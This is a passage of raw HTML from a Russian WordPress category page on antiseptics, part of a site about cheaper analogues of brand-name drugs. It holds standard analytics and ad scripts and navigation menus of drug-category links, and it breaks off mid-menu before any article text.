

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/
body_size: 23242
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://generic-forum.ru/wp-content/themes/generic/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Антисептики и дезинфицирующие средства</title>
	<meta name="description" content="Лекарственные средства предназначенные для ликвидации вредных бактерий и микроорганизмов. Действие данных препаратов несколько отличается от действия антибиотиков" />
	<link rel="canonical" href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/" />
	<link rel="next" href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Антисептики и дезинфицирующие средства" />
	<meta property="og:description" content="Лекарственные средства предназначенные для ликвидации вредных бактерий и микроорганизмов. Действие данных препаратов несколько отличается от действия антибиотиков" />
	<meta property="og:url" content="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/" />
	<meta property="og:site_name" content="Generic-Forum.ru" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://generic-forum.ru/#website","url":"https://generic-forum.ru/","name":"Generic-Forum.ru","description":"Сайт про дешевые аналоги дорогих лекарств","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://generic-forum.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/#webpage","url":"https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/","name":"Антисептики и дезинфицирующие средства","isPartOf":{"@id":"https://generic-forum.ru/#website"},"description":"Лекарственные средства предназначенные для ликвидации вредных бактерий и микроорганизмов. Действие данных препаратов несколько отличается от действия антибиотиков","breadcrumb":{"@id":"https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/"]}]},{"@type":"BreadcrumbList","@id":"https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://generic-forum.ru/"},{"@type":"ListItem","position":2,"name":"Антисептики и дезинфицирующие средства"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/generic-forum.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://generic-forum.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='easy-sidebar-menu-widget-css-css'  href='https://generic-forum.ru/wp-content/plugins/easy-sidebar-menu-widget/assets/css/easy-sidebar-menu-widget.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://generic-forum.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.8.12' id='jquery-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-72907718-14&#038;ver=1.6.8' id='vdz_gtm-js'></script>
<script type='text/javascript' id='vdz_gtm-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-72907718-14');
</script>
<script type='text/javascript' src='https://generic-forum.ru/wp-content/plugins/vdz-google-analytics/assets/js/vdz_google_events.js?ver=1.6.8' id='vdz_google_events-js'></script>
<link rel="https://api.w.org/" href="https://generic-forum.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://generic-forum.ru/wp-json/wp/v2/categories/73" /><!-- browser-theme-color for WordPress --><meta name="theme-color" content="#c10f0f"><meta name="msapplication-navbutton-color" content="#c10f0f"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><style type='text/css'>
</style>
<link rel="alternate" type="application/rss+xml" title="Generic-Forum.ru Feed" href="https://generic-forum.ru/feed/" /><link rel="icon" href="https://generic-forum.ru/wp-content/uploads/2018/10/cropped-favicon-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://generic-forum.ru/wp-content/uploads/2018/10/cropped-favicon-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://generic-forum.ru/wp-content/uploads/2018/10/cropped-favicon-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://generic-forum.ru/wp-content/uploads/2018/10/cropped-favicon-white-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-rating__title,
.post-share__title {
	margin-bottom: 10px;
	font-size: 24px;
	font-weight:bold;
}
.post-ratings {
    font-size: 16px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://generic-forum.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
				<script src="https://generic-forum.ru/wp-content/themes/generic/js/jquery.bxslider.min.js"></script>
			<script src="https://generic-forum.ru/wp-content/themes/generic/js/scripts.js"></script>
	
	<!-- Лайкли Ильи Бирмана -->
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #c10f0f;}.title, .single #toc_container .toc_title{color: #c10f0f;border-left: 4px solid #c10f0f;}.description{border-top: 4px solid #c10f0f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #c10f0f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #c10f0f;}.more span{border-bottom: 1px dashed #c10f0f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #c10f0f;border: 1px solid #c10f0f;}#up{border-bottom-color: #c10f0f;}#up:before, .commentlist .comment .reply a{border: 1px solid #c10f0f;}.respond-form .respond-form__button{background-color: #c10f0f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #c10f0f;}
		.m-nav{background: #c10f0f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(https://generic-forum.ru/wp-content/themes/generic/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #9187c4;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #c10f0f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #116ebf;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #2e00ff;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6369224780662232",
    enable_page_level_ads: true
  });
</script>
	<meta name="google-site-verification" content="CQTs19YQO6WgHANl1oGoB5OnioOhh21ynaIpk7_KCBY" />
	
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://generic-forum.ru">
						<img src="https://generic-forum.ru/wp-content/uploads/2018/10/generic-forum-logo-up-v1.png " class="logo" alt="Generic-Forum.ru">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://generic-forum.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2384"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/">Лечение желудочно-кишечного тракта</a>
<ul class="sub-menu">
	<li id="menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2381"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/enterofuril-analogi/">Энтерофурил аналоги</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2382"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/espumisan-analogi/">Эспумизан аналоги</a></li>
	<li id="menu-item-2383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2383"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/essenciale-analogi/">Эссенциале аналоги</a></li>
	<li id="menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2385"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/linex-analogi/">Линекс аналоги</a></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/loperamide-analogi/">Лоперамид аналоги</a></li>
	<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/omeprozol-analogi/">Омепразол аналоги</a></li>
	<li id="menu-item-2388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/pancreatin-analogi/">Панкреатин аналоги</a></li>
</ul>
</li>
<li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2389"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/">Лечения печени и желчевыводящих путей</a>
<ul class="sub-menu">
	<li id="menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/allochol-analogi/">Аллохол аналоги</a></li>
	<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/ovesol-analogi/">Овесол аналоги</a></li>
	<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/ursosan-analogi/">Урсосан аналоги</a></li>
</ul>
</li>
<li id="menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2393"><a href="https://generic-forum.ru/nootropnye-preparaty/">Ноотропные препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://generic-forum.ru/nootropnye-preparaty/analogi-meksidola/">Мексидол аналоги</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://generic-forum.ru/nootropnye-preparaty/antioksidantnoe-kavinton/">Кавинтон аналоги</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://generic-forum.ru/nootropnye-preparaty/vinpocetine-analogi/">Винпоцетин аналоги</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2397"><a href="https://generic-forum.ru/nootropnye-preparaty/pantogam-analogi/">Пантогам аналоги</a></li>
	<li id="menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2398"><a href="https://generic-forum.ru/nootropnye-preparaty/pikamilon-analogi/">Пикамилон аналоги</a></li>
	<li id="menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2399"><a href="https://generic-forum.ru/nootropnye-preparaty/piracetam-analogi/">Пирацетам Аналоги</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2400"><a href="https://generic-forum.ru/nootropnye-preparaty/fenibut-analogi/">Фенибут аналоги</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401"><a href="https://generic-forum.ru/nootropnye-preparaty/fenotropil-analogi/">Фенотропил аналоги</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/">Лечение ЖКТ</a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/linex-analogi/">Линекс аналоги</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2378"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/essenciale-analogi/">Эссенциале аналоги</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/loperamide-analogi/">Лоперамид аналоги</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/omeprozol-analogi/">Омепразол аналоги</a></li>
	<li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2530"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/omez/">Омез</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/pancreatin-analogi/">Панкреатин аналоги</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2376"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/enterofuril-analogi/">Энтерофурил аналоги</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2377"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/espumisan-analogi/">Эспумизан аналоги</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/almagel/">Альмагель</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/nolpaza/">Нольпаза</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/smekta/">Смекта</a></li>
</ul>
</li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://generic-forum.ru/nootropnye-preparaty/">Ноотропные препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://generic-forum.ru/nootropnye-preparaty/vinpocetine-analogi/">Винпоцетин аналоги</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://generic-forum.ru/nootropnye-preparaty/antioksidantnoe-kavinton/">Кавинтон аналоги</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://generic-forum.ru/nootropnye-preparaty/analogi-meksidola/">Мексидол аналоги</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://generic-forum.ru/nootropnye-preparaty/pantogam-analogi/">Пантогам аналоги</a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://generic-forum.ru/nootropnye-preparaty/pikamilon-analogi/">Пикамилон аналоги</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://generic-forum.ru/nootropnye-preparaty/piracetam-analogi/">Пирацетам Аналоги</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://generic-forum.ru/nootropnye-preparaty/fenibut-analogi/">Фенибут аналоги</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://generic-forum.ru/nootropnye-preparaty/fenotropil-analogi/">Фенотропил аналоги</a></li>
</ul>
</li>
<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="https://generic-forum.ru/protivogribkovye-preparaty/">Противогрибковые препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://generic-forum.ru/protivogribkovye-preparaty/analogi-klotrimazol/">Клотримазол аналоги</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://generic-forum.ru/protivogribkovye-preparaty/nystatin-analogi/">Нистатин аналоги</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://generic-forum.ru/protivogribkovye-preparaty/ornidazol-analogi/">Орнидазол аналоги</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://generic-forum.ru/protivogribkovye-preparaty/pimafucin-analogi/">Пимафуцин аналоги</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://generic-forum.ru/protivogribkovye-preparaty/fluconazole-analogi/">Флуконазол аналоги</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://generic-forum.ru/protivogribkovye-preparaty/exoderil-analogi/">Экзодерил аналоги</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/aktivirovannyj-ugol/">Активированный уголь</a></li>
	<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://generic-forum.ru/lechenie-jeludochno-kishechnogo-trakta/filtrum/">Фильтрум</a></li>
</ul>
</li>
<li id="menu-item-2326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2326"><a href="https://generic-forum.ru/antioksidantnoe-sredstvo/">Антигипоксанты</a></li>
<li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2327"><span>Антисептики и дезинфицирующие средства</span></li>
<li id="menu-item-2329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2329"><a href="https://generic-forum.ru/venotoniziruyuschie-i-venoprotektornye-preparaty/">Венопротекторные препараты</a>
<ul class="sub-menu">
	<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://generic-forum.ru/venotoniziruyuschie-i-venoprotektornye-preparaty/analogi-detralex/">Детралекс</a></li>
</ul>
</li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://generic-forum.ru/preparaty-dlya-sustavov-i-svyazok/">Для суставов и связок</a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://generic-forum.ru/lechenie-diabeta/">Лечение диабета</a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://generic-forum.ru/preparaty-dlya-lechenie-dyhatelnoy-sistemy/">Лечение дыхательной системы</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://generic-forum.ru/lechenie-organov-zreniya/">Лечение зрения</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://generic-forum.ru/lechenie-organov-sluha/">Лечение слуха</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2341"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/">Лечения печени и желчевыводящих путей</a>
<ul class="sub-menu">
	<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/allochol-analogi/">Аллохол аналоги</a></li>
	<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/ovesol-analogi/">Овесол аналоги</a></li>
